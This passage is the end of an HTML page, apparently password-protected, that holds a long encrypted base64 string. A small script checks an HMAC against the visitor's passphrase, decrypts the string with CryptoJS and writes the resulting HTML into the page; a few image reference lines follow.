zn1vkcMohBCWU4dM8Ra2eO5jzQOPZPwwTHPowtKD3pB+Ap+Co96i4RJ1ltKH5yWh7++h0UBcejn4XivbabxRO+m3+24nbFeOj1/fGQOF7zFpqe1Cp1sgElOR3SY817VxzUjbae6HaHqwe/qGwrML40FDbGz3bXjfBWAcEyRXCLopd+2901Q94sgFzxL8Xge1RRVcT5Lc0o6c6lYB46ZiZtEOJLSQDysdrn2eqx/wTBW5pvG2oUkSTIkqhT7sLl4zsso6WZVNhR9fX9yJswJipP/2oZ8J0isw7q/fJiKxdE6ZQE5KK5TjYkxumx2nh6jBAwAu9Ouc1P5pj8S78sVwd7eajk94UisYLpkvUPuLGOVQAEwWW4E7aUwHvCQh04wY1Eyp8pZ1u/[base64]/O+rPCz6WyNALydTb97bbgK71KhhfPejhR94WuKBFJyRcCnrYznyH7NyLkXeDlftPTthgN+4zJVG+ccd/Uow/P2Us7a63NqBkY7I6Tzghu9HMIXHCideRGnMeaTBzw3Y7wVlcyuTykN1fML9l3wyiuJLmCAZx8WOOzeYosrq+k0PTPxOZ4nZAUvM3rLj4Jh5EQPAeqgaWVlzB5+sLOwHkjret0f9Q/dVZj98JF7kKWN/ktatW9cQzyZKFOEHk0hFsKXwKDzaPxH0K8VuYEj9782oKgZQr0c62StIYTyUJxRPm4n/Z6JlKoxDAMAMnEfJu4EHZoUNU2yEC7wh7DkCwRmehtpoytP2o1duH76eo3MqGtc8a3GOPOLbBwM27RgPXJjZ7aqTFuhKWqnXsiWOsguEz50VbODCTf1oU03g0+vUs+HzojhHHvPpD3jymF/R8ur0CU9UlR6UCxlB/QWtM4ZZrUxNUUdJd9uEBpojwfzfWZOO0Banly6cIMAycYItd9ppJN/cSfwU6ZZzv3moNSe/6Tb7rDqKfvQOPHec1UqgjBzB0aBXIQPcOz7mYsqnbVDOi89qRMmUqc3hNkKOx1jg2tnjy0WOsIUziR1JYVJC8MdgFfPJpndTJgdLKuFoNwoV+i6X8w1CGpX3I9wNtZ/tIT20PNO6CPHC/[base64]/GZ4gp0T9C3ejz/76FGdMlw5MyxFs1puS9LNFgWCK89CYbN2naiEe/o/O3JRhidkzntvwPWoHLdjYeTw9ED3eGi3mLTRTo87QJ+p7cR/Ii6ib6Ez68cX+h3AK5gEQOjgwHpMgncHyeeL9TC98AzcNsOpJ07knTv9KtGKbRMcz3RvMI/TRrXryPpcMGgczDnL3rpovjIyuWOdc/uIVjtiURDYzpkLsHTfHUaBRTVLPFGDyOkTRa9XNZWW/qQ6D9qcXsfPb6Nj9IlvrBYWg6wM+o0qvkbshEAOLTwkmT7QAAC8O88AcO6L7z3ad8mpRUkBx5dLZ7J6WgjWVFbF0kx3Z8b9cD6EKWyO98xNwMp4n01guSeEu27fPlVTT+hBV/y3trhj08sAtBJ22yHC1jZTa+LPnh6pERxF2tNReP3BF+VNN6tUXWCs1y6gNkZJK2NB6gJFQ4r8026spnj0El5SFQ6ytnD8dt0oc3u++9ElRUeNuEgsOW4SxSyfEQ6kAH+AxLeEB/JH0ZuWh8HTzQN2BjLGrzDnhqKv9FV3fycz0jPLDsQKfoatmL0de1oJZMwSYM260aPE94aYo4J4HikB3/E/vDNU9p8z4+wV3XexNwIvoKIcJ1xJy2DWkUyWSf3wpBKIa+XCaxxwe9kW6x85bOjFd1s8Boozyz/Up80RaBtfPW9t7Yqc2dKqoLqPJNuUn2XULxLTx/gj2Xe2NhSrbeyzKpJIUPMwkCx/Jt6sWnJdIBoZpDjHTNaj8xPJXwFbvXgw1SgwM2nwH7Khpi7C2DVaRHNI7aaxaUPhm8pCjla/94Ohb9Xi8mx3GHXQTQJP7uWpAGNceC3NDc9NCUBZT3ccW0yJFWsBpEvrzb6z3ccPQbNNxWJH4GDd5NE50y2uStq86ZYe/lM8NzzTKPpPWwjT8GIY6kLAjCOYVPClpHTuyDZr1WS0Kn3LpnxOLOwf0GwXyfqjKo4tZspnsWh/uD7QgYilteGJWo4tojbVankPHNq9IGzWLol4V0E5S1ScZcIodnvQTjItuL0VrQhqQIsNZQpmr1Cdoy6QI/[base64]/t5NVba69BtC/bPLYGMerxB9czwwzNa/Q3IJQ9HgPWcsWo0pUL0s9R2m6yA5MkI8rPzKOcuAV4rWF+9sba4y1kWH8kC4Eosj1nGSX5KMwWCBNWjb1NKnwvDmyqu9HlxvdRQYUgKN8tgenmKxfVwK363iYldD3YDmTvtoQAisiLo/EIRitLyjBuHAVI4yKvyOGR8oNmRWR1gGuLsrE0BjWJx2BW6RI1hGuCFCRBcBfbaxZkWWkk56W91QooxXgkoaIk/DGRnTmsgnb5eoPBmTH/3IUzSJ7eBiuMeXSK3X5LkOh3GfEm7GEQa8cv6MCW9C+gRsgh3UWT5cCgKO/nDlnoK7J+hDem13TlNH7Xhpz5UUj4H51nmuU1o2DrBZqyml/k3QhvOCyBQQf9kvor9FjBAOKqp6OjD4sUIK9jZkjIsgmzzzML1PnfxaEDrnB9QDqWT2ObbqzFs9UPZ50y/yMc+9OpKimUzN+Vjvwp6joEa3D4JEBf4KRet1ajGQtUCiT63Fv1N0wzr3wYds44ZTtUhgkXM40oqwgCT9GHqOfRrz6Kt+GOT2lKL9VHBVSfOpAnvVlhfg1SETE8+hNWBNB5rwIG5FDUxvKMkLx2ecTts2mvWH0vKHCYGoYC4j8E1a/vVvpWUScahGI/PxLCtgs5d0qWtghpVblceBkl3/CUwfNYggoRpr3lLeAYBtl64jZuogeW7BKwIjKo70b3FlVLydQ+nedrrok7X4bxyOIoTPToClon3dW7XDEi8iS0JQ1z6kLk+bzMhX8+HYfWv776BFVSjxO+XyomHg9udOQkgZRiMa156RB/VgtHel3F1Z5qyAQEdTfSCaX+QONOUpQFgPAbhsVpTwupr/yDHkkluPE9JrQi2nA06VaKh/Angw+eWJZGEdGloxfF2Col20NgSkhOW4QlYqWfRmxue0PQrdmspCbHVlcxNpJlRfii1DezLJtJmi+w4vvhwX3ROuCFyJVUEbHAL7RphfXRU5HqYArCx/5S7Y4IN9hZtw4Ipn9Y2rtZmIrfBtDdcIb3L0NUyQkbtquXc8WiyAdyZBlFja0CwUPhNXMU0WaqZxKePJlNnO9F9AakFbNUZas9Pdsryfyv3uZFXFd+y43U256GWqdzaGTxJt4qNs18w4sGSPrDRyWTvsfDbHRSRVZjRllRP1RU8nhEcw2zwsnI+sigqzZ9P/V0UefhAhbUi4j9tgN9dt/ajjdKmCczLVK8LZTNl2uizpQRol4ZzxbFCPfmNBK01+v1iMpS2hp+QYjSyAP3gVRXPzG/7SRp2UFh/dS8gjP9EPFUJpK1fA4B89yrfxVhfpY6Nx+L8OyyG7NjZHCETDJpL8Kwk0KG8Gzon8qo0uv9hV4h6heyObL4BOvUQIz3QpJuYe0FgE/iwslAHAIrifIfbrgrj+nOQqTODG2wVBzT4W5Cwus6pst7gTXXl09ndb2p0Owyu+twqEf7QrybVCB9ePtcRXIJzCblo+BYDurnF1wEACyG3vCU5h6Rqyz2nkmY+aLWi4LYlM+fY+sTCVkY5nL13RHgFzq771ZHD8xQ4RFImatf/Vr3mO8GwbzMwhikWiwklAFyc7K5yOrUyNhtAkjZgGpjWDN0vBwPnBGReBhQ/2yt4RjOk+u4oZ3jSUNN2DxkYDfp/[base64]/RpGURJJbDWXBeL7X82McXFnSDd/rWezZoKVzZREU5mvL8XA+QvfoVUixKRgw2opC+dnzd+VRRyNC1ThpGUjo+OuXTqlZ1FQXAwTsDj6lE8+JCsrYmvRKMUxlXO81mpS5lYOwPTZUw/FPOZDms1RrNE7LYoVqlar5HAYAW0e5AEygy13l0NB+KyvSFlApftB6Vg3zUOrIocKqe24PwkdT9eEGjqIuXLDtm7mQK8VD+mg18Jkbh8lmxJUu4ibB0Jo8WBjT9UERfqMgpcSuL1fFNQmpixteouIpjhoYNOastOp2RTCKEV8B1KmAT0uHKv/jAZYIpkl9xEKl5rfsIS8DxoScG1BY30/XRb2zAj17BmzrqYeeNmz191k2Bfg99aeGtriPOt3P6aBetXVza9t49ac=',
            encryptedHMAC = encryptedMsg.substring(0, 64),
            encryptedHTML = encryptedMsg.substring(64),
            decryptedHMAC = CryptoJS.HmacSHA256(encryptedHTML, CryptoJS.SHA256(passphrase).toString()).toString();

        if (decryptedHMAC !== encryptedHMAC) {
            alert('Bad passphrase!');
            return;
        }

        var plainHTML = decrypt(encryptedHTML, passphrase);

        document.write(plainHTML);
        document.close();
    });
</script>
</body>
</html>
</file>




